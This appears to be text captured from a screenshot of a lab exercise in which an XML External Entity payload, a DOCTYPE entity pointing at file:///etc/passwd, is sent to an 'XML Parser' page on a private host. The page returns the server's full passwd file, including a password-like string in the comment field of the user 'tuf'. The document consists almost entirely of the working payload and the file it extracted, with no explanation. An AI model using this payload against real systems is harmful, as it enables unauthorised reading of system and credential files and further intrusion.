 XML Parser
Not Secure 192.168.0.107
SimpleXMLElement Object
(
    [0] => root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
tuf:x:1000:1000:KQNPHFqG**JHcYJossIe:/home/tuf:/bin/bash
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
Debian-snmp:x:107:114::/var/lib/snmp:/bin/false
zabbix:x:108:115::/nonexistent:/usr/sbin/nologin
)
<?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<data>&xxe;</data>